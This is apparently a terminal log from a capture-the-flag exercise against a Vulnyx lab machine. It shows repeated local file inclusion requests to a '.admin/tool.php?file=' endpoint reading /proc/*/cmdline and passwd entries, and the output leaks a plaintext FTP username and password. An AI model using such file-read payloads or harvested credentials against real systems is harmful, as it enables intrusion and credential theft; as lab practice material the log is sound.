 ┌──(kali㉿kali)-[~/CTFs/Vulnyx/Zerotrace]
└─$ cat resultados.txt
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
************* http://192.168.1.187/.admin/tool.php?file=/proc/1/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/214/cmdline
J4ckie0x17:x:1002:1002:,,,:/home/J4ckie0x17:/bin/bash
************* http://192.168.1.187/.admin/tool.php?file=/proc/235/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/401/cmdline
/lib/systemd/systemd-journald
************* http://192.168.1.187/.admin/tool.php?file=/proc/442/cmdline
/lib/systemd/systemd-udevd /sbin/init
************* http://192.168.1.187/.admin/tool.php?file=/proc/443/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/448/cmdline
/usr/sbin/cron -f dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
************* http://192.168.1.187/.admin/tool.php?file=/proc/446/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/457/cmdline
/lib/systemd/systemd-logind
************* http://192.168.1.187/.admin/tool.php?file=/proc/455/cmdline
php-fpm: master process (/etc/php/8.2/fpm/php-fpm.conf) /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --sys
log-only python3 -m pyftpdlib -p 8000 -w -d /var/www/html/ -u J4ckie0x17 -P uhIpiRnUBwAHaG.EkeN-oKUfozESUnx3zCIxpuhAd
************* http://192.168.1.187/.admin/tool.php?file=/proc/458/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/451/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/466/cmdline
/bin/sh -c python3 -m pyftpdlib -p 8000 -w -d /var/www/html/ -u J4ckie0x17 -P uhIpiRnUBwAHaG.EkeN-oKUfozESUnx3zCIxpuhAd
************* http://192.168.1.187/.admin/tool.php?file=/proc/469/cmdline
nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
************* http://192.168.1.187/.admin/tool.php?file=/proc/468/cmdline
/usr/sbin/CRON -f /sbin/agetty -o -p -- \u --noclear - linux
************* http://192.168.1.187/.admin/tool.php?file=/proc/1129/cmdline
************* http://192.168.1.187/.admin/tool.php?file=/proc/1138/cmdline
sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
************* http://192.168.1.187/.admin/tool.php?file=/proc/1142/cmdline
nginx: worker process php-fpm: pool www php-fpm: pool www
php-fpm: pool www